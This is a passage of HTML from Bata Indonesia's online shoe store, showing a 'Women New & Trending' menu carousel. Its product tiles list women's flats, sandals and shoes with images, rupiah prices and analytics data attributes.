    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women New &amp; Trending</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/women/shoes/" aria-label="Best Sellers">
        <span class="cc-menu__thirdLevel__title">Best Sellers</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/en/new-arrivals/women/" aria-label="New arrivals">
        <span class="cc-menu__thirdLevel__title">New arrivals</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Elevate your style with the Sepatu Ballerina Wanita Vanka from BATA, designed for the modern woman who values both comfort and elegance. Crafted with a durable PU upper and soft lining, these ladies' dress flats provide a luxurious feel while ensuring all-day wearability. The flexible rubber outsole offers excellent grip and stability, making them perfect for any occasion. With a chic design that complements a variety of outfits, these ballerinas are a must-have addition to your wardrobe!"
    data-producturl="https://www.bata.com/id/en/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Women Sandals Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Sandals Farla"
        title="Women Sandals Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Women Sandals Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/en/women/shoes/sandals/women-sandals-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Women Sandals Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/en/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women-shoes-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Women Shoes Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Women Shoes Yajan"
        title="Women Shoes Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/en/women-shoes-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Women Shoes Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/en/women-shoes-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Women Shoes Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata is back with footwear collection to make your appearance more fashionable and stylish. These footwear are comfortable as well as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/en/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5806102">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/women/shoes/flats/sepatu-ballerina-wanita-luiza-540M_2024_5806102.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5806102" aria-label="Sepatu Ballerina Wanita LUIZA">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf7abb54e/images/tile/5806102_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita LUIZA"
        title="Sepatu Ballerina Wanita LUIZA"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
